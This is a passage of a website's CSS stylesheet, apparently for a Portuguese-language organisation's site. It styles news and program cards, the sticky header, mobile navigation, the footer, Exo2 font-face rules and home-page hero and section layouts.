    overflow: hidden
}

.card-noticia figure img {
    width: 100%;
    height: 320px;
    max-height: 320px;
    -o-object-fit: cover;
    object-fit: cover;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-noticia figure a {
    display: block
}

.card-noticia figure a:hover img {
    transform: matrix(1.01, 0, 0, 1.01, 0, 0)
}

.card-noticia__date {
    display: block;
    font-size: 1.125rem;
    color: #828a82;
    margin-bottom: 5px
}

.card-noticia__title {
    font-weight: 400;
    margin-bottom: 10px;
    color: #828a82
}

.card-noticia__title a {
    color: #828a82;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-noticia__title a:hover {
    color: #5a645a
}

.card-noticia__link {
    display: block;
    font-size: 1.125rem;
    color: #828a82;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-noticia__link:hover {
    color: #5a645a
}

@media (max-width:767.98px) {
    .card-noticia figure img {
        height: auto;
        max-height: auto
    }
}

.card-noticia-v2 {
    display: grid;
    grid-template-columns: 107px 1fr;
    gap: 20px;
    padding: 8px 10px 8px 8px;
    border-radius: 6px;
    border: 1px solid #5059501A;
    background-color: #fff;
    align-items: center;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-noticia-v2 figure {
    margin: 0
}

.card-noticia-v2 figure img {
    width: 107px;
    height: 105px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 4px;
    overflow: hidden;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-noticia-v2__title {
    font-size: 18px;
    font-weight: 400;
    line-height: 20px;
    color: #000700;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    height: 60px;
}


.card-noticia-v2 .button-alt {
    margin-top: 10px;
    display: flex;
    justify-content: space-between;
    width: 85%;
    border: 0;
    color: #379711;
    font-weight: 400;
    font-size: 14px
}

.card-noticia-v2 .button-alt::after {
    font-weight: 600
}

.card-programa figure {
    margin-bottom: 15px;
    overflow: hidden
}

.card-programa figure img {
    width: 100%;
    height: 255px;
    -o-object-fit: cover;
    object-fit: cover;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-programa figure a {
    display: block
}

.card-programa figure a:hover img {
    transform: matrix(1.01, 0, 0, 1.01, 0, 0)
}

.card-programa__subtitle {
    color: #146e38;
    margin-bottom: 5px
}

.card-programa__title {
    font-weight: 400;
    margin-bottom: 10px;
    color: #828a82
}

.card-programa__title a {
    color: #828a82;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-programa__title a:hover {
    color: #5a645a
}

.card-programa__link {
    display: block;
    font-size: 1.125rem;
    color: #828a82;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-programa__link:hover {
    color: #5a645a
}

@media (max-width:991.98px) {
    .card-programa figure img {
        height: auto
    }
}

.card-programa-v2 {
    display: flex;
    flex-direction: column;
    height: 100%;
    padding: 15px;
    border: 1px solid #e1e6e1;
    border-radius: 8px;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-programa-v2 figure {
    margin-bottom: 20px;
    border-radius: 5px;
    overflow: hidden
}

.card-programa-v2 figure img {
    width: 100%;
    height: 190px;
    -o-object-fit: cover;
    object-fit: cover;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.card-programa-v2__title {
    color: #5a645a;
    text-transform: uppercase;
    margin-bottom: 20px
}

.card-programa-v2__excerpt {
    margin-bottom: 20px
}

.card-programa-v2__excerpt p {
    font-size: .875rem
}

.card-programa-v2__excerpt p:last-child {
    margin-bottom: 0
}

.card-programa-v2 .button-alt {
    margin-top: auto
}

.card-programa-v2:hover {
    border-color: #828a82
}

.card-programa-v2:hover figure img {
    transform: matrix(1.01, 0, 0, 1.01, 0, 0)
}

.posts-slider__navigation {
    display: flex;
    align-items: center
}

.posts-slider__navigation--next,
.posts-slider__navigation--prev {
    display: inline-flex;
    font-size: 2em;
    color: #828a82;
    margin-right: 10px;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.posts-slider__navigation--next:hover,
.posts-slider__navigation--prev:hover {
    color: #5a645a
}

.posts-slider__navigation .line {
    display: inline-flex;
    flex: 1;
    height: 1px;
    background-color: #e1e6e1
}

.compartilhe {
    display: flex;
    align-items: center
}

.compartilhe__title {
    margin-right: 30px
}

.compartilhe__list {
    display: flex
}

.compartilhe__list li {
    display: inline-flex
}

.compartilhe__list li:not(:last-child) {
    margin-right: 20px
}

.compartilhe__list li a {
    display: block;
    color: #146e38
}

.compartilhe__list li a:hover {
    color: #0b4d25
}

.compartilhe-email {
    width: 500px
}

.compartilhe-email__title {
    font-weight: 300;
    color: #146e38
}

.compartilhe-email .msg-output:not(:empty) {
    margin-top: 30px
}

@media (max-width:575.98px) {
    .compartilhe-email {
        width: 90%
    }
}

.video {
    position: relative
}

.video figure {
    margin-bottom: 0
}

.video figure img {
    min-height: 276px;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 16px
}

.video__play {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 76px;
    height: 76px;
    transform: translate3d(-50%, -50%, 0);
    background: #fff url(../images/icons/play.svg) no-repeat 50%;
    background-size: cover;
    border-radius: 50%;
    box-shadow: 0 0 0 15px rgba(255, 255, 255, .25);
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.video__play:hover {
    transform: translate3d(-50%, -50%, 0) matrix(1.02, 0, 0, 1.02, 0, 0)
}

@media (max-width:1199.98px) {
    .video__play {
        width: 60px;
        height: 60px
    }
}

.section__head {
    text-align: center;
    margin-bottom: 30px
}

.section__head--title {
    font-size: 2rem;
    font-weight: 700;
    font-style: italic
}

.section__head--subtitle {
    font-weight: 400;
    margin-top: 15px
}

@media (max-width:575.98px) {
    .section__head--title {
        font-size: 2rem
    }
}

.pioneiros .hero-head {
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #64c832
}

.pioneiros .hero-head .section-title {
    text-align: center
}

.pioneiros .hero-head .section-title .title {
    color: #fff
}

.pioneiros .hero-head .section-content {
    color: #fff
}

.pioneiros .faq .accordion summary {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 2.5rem;
    font-weight: 300;
    color: #64c832;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #e2e2e2
}

.pioneiros .faq .accordion summary::-webkit-details-marker {
    display: none
}

.pioneiros .faq .accordion summary:after {
    content: "";
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 62px;
    height: 62px;
    margin-right: 20px;
    background: url(../images/icons/arrow-accordion-pioneiros.svg) no-repeat 50%;
    background-size: cover
}

.pioneiros .faq .accordion[open] summary:after {
    transform: rotate(-180deg)
}

.pioneiros .contato__image {
    margin: 0
}

.obras-de-arte .hero-head {
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #64c832
}

.obras-de-arte .hero-head .section-title {
    text-align: center
}

.obras-de-arte .hero-head .section-title .title {
    color: #fff
}

.obras-de-arte .hero-head .section-content {
    color: #fff
}

.obras-de-arte .obra-de-arte__content--title {
    color: #64c832
}

.obras-de-arte .obra-de-arte__media .obras-slider {
    margin-bottom: 10px
}

.obras-de-arte .obra-de-arte__media .obras-slider img {
    display: block;
    width: 100%;
    aspect-ratio: 16/9;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px
}

.obras-de-arte .obra-de-arte__media .obras-slider__thumbs img {
    display: block;
    width: 100%;
    aspect-ratio: 16/9;
    -o-object-fit: cover;
    object-fit: cover;
    border-radius: 5px
}

.obras-de-arte .obra-de-arte:nth-child(even) {
    flex-direction: row-reverse
}

.obras-de-arte .obra-de-arte:not(:last-child) {
    margin-bottom: 60px
}

@font-face {
    font-family: Exo2;
    src: url(../fonts/Exo2-Light.woff2) format("woff2"), url(../fonts/Exo2-Light.woff) format("woff");
    font-weight: 300;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: Exo2;
    src: url(../fonts/Exo2-LightItalic.woff2) format("woff2"), url(../fonts/Exo2-LightItalic.woff) format("woff");
    font-weight: 300;
    font-style: italic;
    font-display: swap
}

@font-face {
    font-family: Exo2;
    src: url(../fonts/Exo2-Regular.woff2) format("woff2"), url(../fonts/Exo2-Regular.woff) format("woff");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: Exo2;
    src: url(../fonts/Exo2-Italic.woff2) format("woff2"), url(../fonts/Exo2-Italic.woff) format("woff");
    font-weight: 400;
    font-style: italic;
    font-display: swap
}

@font-face {
    font-family: Exo2;
    src: url(../fonts/Exo2-SemiBold.woff2) format("woff2"), url(../fonts/Exo2-SemiBold.woff) format("woff");
    font-weight: 600;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: Exo2;
    src: url(../fonts/Exo2-Bold.woff2) format("woff2"), url(../fonts/Exo2-Bold.woff) format("woff");
    font-weight: 700;
    font-style: normal;
    font-display: swap
}

@font-face {
    font-family: Exo2;
    src: url(../fonts/Exo2-BoldItalic.woff2) format("woff2"), url(../fonts/Exo2-BoldItalic.woff) format("woff");
    font-weight: 700;
    font-style: italic;
    font-display: swap
}

html {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    scroll-behavior: smooth
}

#app {
    position: relative;
    max-width: 1920px
}

@media (max-width:1639.98px) {

    .container,
    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        max-width: 100%;
        padding: 0 40px
    }
}

@media (max-width:575.98px) {

    .container,
    .container-fluid,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl,
    .container-xxl {
        padding: 0 20px
    }
}

ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

a {
    color: #5a645a;
    text-decoration: none
}

a:hover {
    color: inherit;
    text-decoration: none
}

a,
a:focus,
a:hover,
button,
input,
select,
textarea {
    text-decoration: none;
    outline: 0
}

b,
strong {
    font-weight: 700
}

img {
    max-width: 100%;
    height: auto
}

input:-webkit-autofill,
select:-webkit-autofill {
    -webkit-transition: background-color 5000s ease-in-out 0s;
    transition: background-color 5000s ease-in-out 0s
}

.pagination__next {
    display: none
}

.pagination__status {
    display: none
}

.observer {
    opacity: 0;
    transition: opacity .8s cubic-bezier(.49, .025, .49, 1)
}

.observer__visible {
    opacity: 1
}

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: #fff;
    transition: .4s cubic-bezier(.49, .025, .49, 1);
    z-index: 100
}

.body-loaded .overlay {
    opacity: 0;
    visibility: hidden
}

.navigation-mobile {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: url(../images/bg-navigation-mobile.jpg) no-repeat 50%;
    background-size: cover;
    opacity: 0;
    visibility: hidden;
    transition: .4s cubic-bezier(.49, .025, .49, 1);
    z-index: 90
}

.navigation-mobile__scroll {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    overflow-y: auto;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.navigation-mobile__scroll::-webkit-scrollbar {
    display: none
}

.navigation-mobile .header {
    position: static;
    background-color: transparent;
    border-color: transparent
}

.navigation-mobile .header__logo {
    color: #fff
}

.navigation-mobile .header__logo:hover {
    color: #fff
}

.navigation-mobile .header__navigation .navigation-mobile-toggle:after {
    content: "\f00d";
    color: #fff
}

.navigation-mobile__navigation {
    width: 100%;
    margin-bottom: 30px
}

.navigation-mobile__base {
    display: flex;
    align-items: center;
    width: 100%
}

.navigation-mobile__base--agencias {
    margin-right: 60px
}

.navigation-mobile__base--agencias--title {
    font-size: 1.125rem;
    color: #fff;
    margin-bottom: 0
}

.navigation-mobile__base--agencias--link {
    display: inline-flex;
    align-items: center;
    font-size: 1.125rem;
    font-weight: 700;
    color: #64c832;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.navigation-mobile__base--agencias--link:hover {
    color: #fc0
}

.navigation-mobile__base--app {
    display: flex;
    margin-left: auto
}

.navigation-mobile__base--app figure {
    margin: 0 25px 0 0
}

.navigation-mobile__base--app--content--title {
    max-width: 185px;
    color: #fff;
    margin-bottom: 5px
}

.navigation-mobile__base--app--content--excerpt {
    max-width: 225px;
    font-size: .875rem;
    color: #fff;
    margin-bottom: 10px
}

.navigation-mobile__base--app--content--excerpt p {
    margin-bottom: 0
}

.navigation-mobile__base--app--content--links {
    display: flex;
    align-items: center
}

.navigation-mobile__base--app--content--links li {
    display: inline-flex
}

.navigation-mobile__base--app--content--links li:not(:last-child) {
    margin-right: 10px
}

.navigation-mobile__base--app--content--links li a {
    display: block
}

.navigation-mobile__base--app--content--links li a:hover {
    transform: translateY(1px)
}

@media (max-width:1199.98px) {
    .navigation-mobile__base {
        flex-direction: column;
        align-items: flex-start
    }

    .navigation-mobile__base--agencias,
    .navigation-mobile__base--logo {
        margin-bottom: 30px
    }

    .navigation-mobile__base--app {
        margin-left: 0
    }
}

@media (max-width:575.98px) {
    .navigation-mobile {
        padding-bottom: 20px
    }

    .navigation-mobile__base--app figure {
        display: none
    }
}

.navigation-mobile-open .navigation-mobile {
    opacity: 1;
    visibility: visible
}

.navigation-mobile-open .navigation-mobile .header {
    animation: fadeIn .8s cubic-bezier(.49, .025, .49, 1) both .2s
}

.navigation-mobile-open .navigation-mobile .navigation-mobile__navigation {
    animation: fadeIn .8s cubic-bezier(.49, .025, .49, 1) both .3s
}

.navigation-mobile-open .navigation-mobile .navigation-mobile__base {
    animation: fadeIn .8s cubic-bezier(.49, .025, .49, 1) both .4s
}

.header {
    position: sticky;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e0e6e0;
    transition: .4s cubic-bezier(.49, .025, .49, 1);
    z-index: 80
}

.header__container {
    display: flex;
    justify-content: space-between;
    align-items: center
}

@media (max-width:1300px) {
    .header__container {
        display: grid;
        grid-template-columns: auto 1fr
    }
}

.header:not(.header__scrolled) .button-conta {
    background-color: transparent;
    border-color: #fff
}

.header .menu-desktop {
    display: flex;
    gap: 32px
}

@media (max-width:1300px) {
    .header .menu-desktop {
        justify-self: flex-end
    }
}

.header .menu-desktop li {
    position: relative
}

.header .menu-desktop li:hover>.menu-desktop__submenu {
    display: block
}

.header .menu-desktop li .menu-desktop__submenu {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background: #fff;
    width: -moz-max-content;
    width: max-content;
    padding: 10px 20px
}

.header .menu-desktop li a {
    color: #fff
}

@media (max-width:1080px) {
    .header .menu-desktop {
        display: none
    }
}

.header .menu-desktop a {
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    text-align: left;
    text-underline-position: from-font;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none
}

.header__logo {
    display: inline-flex;
    font-size: 2.353em;
    font-weight: 700;
    font-style: italic;
    color: #64c832;
    transition: .4s cubic-bezier(.49, .025, .49, 1)
}

@media (max-width:380px) {
    .header__logo {
        font-size: 25px
    }
}

.header__logo:hover {
    color: #64c832
}

.header__navigation {
    display: flex;
    align-items: center
}

@media (max-width:1300px) {
    .header__navigation {
        grid-column: 2;
        justify-self: flex-end
    }
}

.header__navigation .navigation-mobile-toggle {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 2.353em;
    height: 2.353em;
    margin-right: 20px
}

@media (min-width:1081px) {
    .header__navigation .navigation-mobile-toggle {
        display: none
    }
}

.header__navigation .navigation-mobile-toggle:after {
    display: inline-flex;
    font-family: "Font Awesome 6 Free";
    font-size: 2.353em;
    font-weight: 300;
    content: "\f0c9";
    color: #64c832;
    transition: .4s cubic-bezier(.49, .025, .49, 1)
}

.header__navigation .navigation-mobile-toggle:hover:after {
    opacity: .8
}

.header__navigation .button-conta {
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    height: 43px;
    border: solid 1px #fff;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
    line-height: 19.2px;
    padding: 0 22px;
    background-color: #379711;
    border-color: #379711
}

.header__navigation .button-conta:before {
    display: inline-flex;
    content: "";
    width: 19px;
    height: 19px;
    background: url(../images/icons/user-white.svg?v=2) no-repeat center center
}

@media (max-width:1080px) {
    .header__navigation .button-conta {
        display: none
    }
}

.header__hidden {
    opacity: 0;
    visibility: hidden
}

.header__scrolled {
    opacity: 1;
    visibility: visible
}

.header__scrolled .menu-desktop a {
    color: #379711 !important
}

.header__scrolled .button-conta {
    background-color: #379711 !important;
    border-color: #379711 !important
}

@media (max-width:767.98px) {
    .header {
        font-size: 14px
    }
}

.header:hover {
    background-color: #fff !important
}

.header:hover .navigation-mobile-toggle::after {
    color: #64c832 !important
}

.header:hover .header__logo {
    color: #64c832 !important
}

.header:hover .button-conta {
    background-color: #379711;
    border-color: #379711
}

.header:hover .menu-desktop a {
    color: #379711
}

body:not(.page-template-page-home-v2) header .button-conta {
    background-color: #379711 !important
}

body:not(.page-template-page-home-v2) header .menu-desktop a {
    color: #379711 !important
}

.footer {
    background-color: #146330;
    padding-bottom: 30px
}

.footer__primary {
    padding-top: 60px;
    padding-bottom: 60px
}

.footer__primary--head {
    font-weight: 300;
    color: #f06a41
}

.footer__primary--navigation ul {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    -moz-column-gap: 30px;
    column-gap: 30px;
    row-gap: 10px
}

.footer__primary--navigation ul li {
    display: block
}

.footer__primary--navigation ul li a {
    display: inline-flex;
    color: #5a645a
}

.footer__primary--navigation ul li a:hover {
    text-decoration: underline
}

.footer__description,
.footer__info {
    font-size: 12px;
    font-weight: 400;
    line-height: 14.4px;
    color: #d1e2c1
}

.footer__description {
    margin-top: 15px;
    max-width: 216px
}

@media (min-width:769px) {
    .footer__info {
        margin-top: 46px
    }
}

.footer__secondary--head {
    color: #fff
}

.footer__secondary--grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    -moz-column-gap: 30px;
    column-gap: 30px;
    row-gap: 10px;
    padding-top: 60px;
    padding-bottom: 60px
}

.footer__secondary--section--title {
    color: #fc0;
    margin-bottom: 10px;
    font-weight: 700;
}

.footer__secondary--section--list li {
    display: flex;
    align-items: flex-start;
    font-size: .875rem;
    font-weight: 300;
    color: #d1e2c1
}

.footer__secondary--section--list li:not(:last-child) {
    margin-bottom: 10px
}

.footer__secondary--section--list li img {
    width: 30px;
    height: 22px;
    -o-object-fit: scale-down;
    object-fit: scale-down
}

.footer__secondary--section--list li i {
    width: 20px;
    color: #fc0
}

.footer__secondary--section--list li a {
    display: flex;
    align-items: center;
    color: #d1e2c1;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.footer__secondary--section--list li a:hover {
    color: #fc0
}

.footer__secondary--phones--item:not(:last-child) {
    margin-bottom: 15px
}

.footer__secondary--phones--item--title {
    font-size: .875rem;
    color: #d1e2c1;
    margin-bottom: 0
}

.footer__secondary--phones--item--phone {
    display: flex;
    align-items: center;
    font-size: 1.25rem;
    color: #fc0;
    margin-bottom: 0
}

.footer__secondary--phones--item--phone img {
    width: 30px;
    height: 22px;
    -o-object-fit: scale-down;
    object-fit: scale-down
}

.footer__secondary--phones--item--subtitle {
    font-size: 10px;
    font-weight: 700;
    color: #d1e2c1;
    margin-bottom: 0
}

.footer__tertiary--section:nth-child(n+2) {
    margin-top: 27px
}

.footer__tertiary--section.socials .footer__tertiary--section--list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    row-gap: 14px
}

.footer__tertiary--section--title {
    color: #fff;
    margin-bottom: 10px;
    font-weight: 700;
}

.footer__tertiary--section--list li {
    display: flex;
    align-items: flex-start;
    font-size: .875rem;
    font-weight: 300;
    color: #d1e2c1;
    align-items: center;
    gap: 6px
}

.footer__tertiary--section--list li a {
    color: #d1e2c1
}

@media (max-width:991.98px) {
    .footer__primary--head {
        margin-bottom: 15px
    }

    .footer__primary--head br {
        display: none
    }
}

@media (max-width:767.98px) {
    .footer__primary--navigation ul {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }

    .footer__secondary--aside {
        padding-top: 30px
    }

    .footer__secondary--aside:before {
        left: -40px;
        right: -40px;
        background: #f06a41
    }

    .footer__secondary--head br {
        display: none
    }

    .footer__secondary--grid {
        padding-top: 30px;
        padding-bottom: 30px;
        grid-template-columns: repeat(1, minmax(0, 1fr));
        row-gap: 30px
    }
}

@media (max-width:575.98px) {
    .footer__secondary--aside:before {
        left: -20px;
        right: -20px
    }
}

.site-by {
    background: #2c352c;
    padding: 12px 16px;
    text-align: center
}

.body-article p {
    margin-bottom: 30px
}

.body-article a {
    color: #5a645a;
    font-weight: 700
}

.body-article a:hover {
    text-decoration: underline
}

.body-article figure,
.body-article iframe,
.body-article object,
.body-article video {
    max-width: 100%;
    margin: 0 0 30px
}

.body-article img {
    width: auto !important;
    height: auto !important
}

.body-article .wp-block-image img {
    width: 100% !important
}

.body-article .wp-block-image figcaption {
    font-size: 12px;
    padding: 10px;
    margin: 0;
    background-color: #f5f5f5;
    text-align: center
}

.body-article h1,
.body-article h2,
.body-article h3,
.body-article h4,
.body-article h5,
.body-article h6 {
    font-weight: 300;
    color: #5a645a;
    margin-bottom: 30px
}

.body-article ol,
.body-article ul {
    padding: 0;
    margin: 0 0 30px
}

.body-article ol li:not(:last-child),
.body-article ul li:not(:last-child) {
    margin-bottom: 10px
}

.body-article ul {
    list-style: disc;
    list-style-position: inside
}

.body-article ol {
    list-style: decimal;
    list-style-position: inside
}

.body-article blockquote {
    border-left: 3px solid #828a82;
    padding: 20px 40px;
    margin-bottom: 30px;
    background-color: #f5f5f5
}

.body-article blockquote p {
    margin: 0 0 15px
}

.body-article blockquote p:last-child {
    margin-bottom: 0
}

.body-article .resp-container,
.body-article .wp-block-embed__wrapper {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 30px;
    overflow: hidden
}

.body-article .resp-container:before,
.body-article .wp-block-embed__wrapper:before {
    display: block;
    content: "";
    padding-top: 56.25%
}

.body-article .resp-container embed,
.body-article .resp-container iframe,
.body-article .resp-container object,
.body-article .resp-container video,
.body-article .wp-block-embed__wrapper embed,
.body-article .wp-block-embed__wrapper iframe,
.body-article .wp-block-embed__wrapper object,
.body-article .wp-block-embed__wrapper video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.page-home .header {
    position: fixed
}

.page-home .header:not(.header__scrolled) {
    background-color: transparent;
    border-color: rgba(255, 255, 255, .3)
}

.page-home .header:not(.header__scrolled) .header__logo {
    color: #fff
}

.page-home .hero__slider {
    position: relative
}

.page-home .hero__item {
    position: relative
}

.page-home .hero__item--align-right .row {
    justify-content: flex-end
}

.page-home .hero__item figure {
    width: calc(100% + 100px);
    transform: translateX(-100px);
    margin-bottom: 0
}

.page-home .hero__item figure img {
    width: 100%;
    max-height: 740px;
    min-height: 456px;
    -o-object-fit: cover;
    object-fit: cover
}

.page-home .hero__item--content {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center
}

.page-home .hero__item--content--title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #fff
}

.page-home .hero__item--content--excerpt {
    font-size: 1.25rem;
    font-weight: 300;
    color: #fff
}

.page-home .hero__item--content--buttons {
    display: flex;
    align-items: center
}

.page-home .hero__item--content--buttons .play {
    display: inline-flex;
    align-items: center;
    font-size: 1.125rem;
    font-weight: 700;
    line-height: 1.25;
    color: #fff;
    margin-left: 30px
}

.page-home .hero__item--content--buttons .play:before {
    display: inline-flex;
    content: "";
    width: 50px;
    height: 50px;
    margin-right: 20px;
    background: #fff url(../images/icons/play.svg) no-repeat 50%;
    background-size: cover;
    border-radius: 50%;
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .25);
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.page-home .hero__item--content--buttons .play:hover:before {
    transform: matrix(1.02, 0, 0, 1.02, 0, 0)
}

.page-home .hero__item.swiper-slide-active figure {
    animation: translateX 3s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .2s
}

.page-home .hero__item.swiper-slide-active .hero__item--content--title .word {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: calc(.1s * var(--line-index) + .4s)
}

.page-home .hero__item.swiper-slide-active .hero__item--content--excerpt {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .6s
}

.page-home .hero__item.swiper-slide-active .hero__item--content--buttons {
    animation: fadeIn 1.2s cubic-bezier(.49, .025, .49, 1) both;
    animation-delay: .6s
}

.page-home .hero__pagination {
    position: absolute;
    top: 50%;
    right: 40px;
    transform: translateY(-50%);
    z-index: 20
}

@media (max-width:1199.98px) {
    .page-home .hero__item--content--title {
        font-size: 2rem
    }
}

@media (max-width:575.98px) {
    .page-home .hero__item--content--title {
        font-size: 1.75rem
    }

    .page-home .hero__item--content--buttons {
        flex-direction: column;
        align-items: flex-start
    }

    .page-home .hero__item--content--buttons .play {
        margin: 30px 0 0
    }

    .page-home .hero__pagination {
        top: auto;
        right: auto;
        bottom: 20px;
        left: 50%;
        transform: translate3d(-50%, 0, 0)
    }
}

.page-home .sobre__head {
    font-weight: 700;
    font-style: italic;
    color: #146e38
}

.page-home .sobre__subtitle {
    display: inline-flex;
    font-size: 2.5rem;
    font-weight: 300;
    color: #64c832
}

.page-home .sobre__subtitle:before {
    display: inline-flex;
    content: "";
    width: 20px;
    margin: 0 30px 0 10px;
    border-left: 3px solid #fc0;
    border-right: 3px solid #fc0;
    transform: skew(-5deg, -5deg) rotate(5deg)
}

.page-home .sobre__subtitle:after {
    display: inline-flex;
    align-self: center;
    content: "";
    width: 60px;
    height: 60px;
    background: url(../images/icons/arrow-sobre.svg) no-repeat 50%;
    background-size: cover;
    margin-left: 30px
}

.page-home .sobre__title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #146e38
}

.page-home .sobre__excerpt p:last-child {
    margin-bottom: 0
}

.page-home .programas__title {
    font-weight: 300;
    color: #146e38
}

.page-home .programas__grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 30px
}

@media (max-width:991.98px) {
    .page-home .programas__grid {
        grid-template-columns: repeat(1, minmax(0, 1fr))
    }
}

.page-home .solucoes {
    background-color: #f5f5f5
}

.page-home .solucoes__title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #146e38
}

.page-home .solucoes__excerpt p:last-child {
    margin-bottom: 0
}

.page-home .associados {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    align-items: center;
    background-color: #1f9c33;
    border-radius: 16px;
    overflow: hidden
}

.page-home .associados__content {
    position: relative;
    padding: 80px
}

.page-home .associados__content--title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #fff
}

.page-home .associados__content:after {
    position: absolute;
    content: "";
    top: 50%;
    right: 0;
    width: 240px;
    height: 258px;
    transform: translate3d(50%, -50%, 0);
    background: url(../images/icons/selo-economia-local.png) no-repeat;
    background-size: cover;
    z-index: 10
}

.page-home .associados__bg {
    margin-bottom: 0;
    clip-path: polygon(100% 0, 100% 100%, 0 100%, 80px 0)
}

.page-home .associados__bg img {
    width: 100%;
    min-height: 396px;
    -o-object-fit: cover;
    object-fit: cover
}

@media (max-width:1199.98px) {
    .page-home .associados {
        grid-template-columns: repeat(1, minmax(0, 1fr));
        gap: 30px
    }

    .page-home .associados__content {
        text-align: center;
        padding: 40px 0
    }

    .page-home .associados__content:after {
        content: none
    }

    .page-home .associados__bg {
        clip-path: inset(0 0 0 0)
    }

    .page-home .associados__bg img {
        min-height: auto
    }
}

@media (max-width:767.98px) {
    .page-home .associados__bg img {
        min-height: 230px
    }
}

.page-home .blog__title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #64c832
}

.page-home .app {
    position: relative
}

.page-home .app__content {
    position: absolute;
    top: 50%;
    width: 40%;
    transform: translateY(-50%);
    padding: 100px
}

.page-home .app__content--title {
    display: inline-flex;
    font-size: 2.5rem;
    font-weight: 300;
    color: #fff
}

.page-home .app__content--title:before {
    display: inline-flex;
    content: "";
    width: 2px;
    background: #fc0;
    transform: rotate(9deg) translateX(-20px)
}

.page-home .app__content--content {
    color: #fff
}

.page-home .app__content--content p:last-child {
    margin-bottom: 0
}

.page-home .app__content--links {
    display: flex;
    align-items: center
}

.page-home .app__content--links li {
    display: inline-flex
}

.page-home .app__content--links li:not(:last-child) {
    margin-right: 10px
}

.page-home .app__content--links li a {
    display: block
}

.page-home .app__content--links li a:hover {
    transform: translateY(1px)
}

.page-home .noticias__title {
    font-size: 2.5rem;
    font-weight: 300;
    color: #64c832
}

.page-home .noticias-slider__navigation {
    display: flex;
    align-items: center
}

.page-home .noticias-slider__navigation--next,
.page-home .noticias-slider__navigation--prev {
    display: inline-flex;
    font-size: 2em;
    color: #828a82;
    margin-right: 10px;
    transition: .2s cubic-bezier(.49, .025, .49, 1)
}

.page-home .noticias-slider__navigation--next:hover,
.page-home .noticias-slider__navigation--prev:hover {
    color: #5a645a
}

.page-home .noticias-slider__navigation .line {
    display: inline-flex;
    flex: 1;
    height: 1px;
    background-color: #e1e6e1
}

.page-home-v2 {
    background-color: #f9f9f9
}

.page-home-v2 .section__head--title {
    font-weight: 400;
    font-size: 2.2rem
}

.page-home-v2 .header {
    position: fixed
}

.page-home-v2 .header:not(.header__scrolled) {
    background-color: transparent;
    border-color: rgba(255, 255, 255, .3)
}

.page-home-v2 .header:not(.header__scrolled) .header__logo {
    color: #fff
}

.page-home-v2 .header:not(.header__scrolled) .navigation-mobile-toggle::after {
    color: #fff
}

.page-home-v2 .hero-v2__slider {
    position: relative
}

.page-home-v2 .hero-v2__slider--pagination {
    position: absolute;
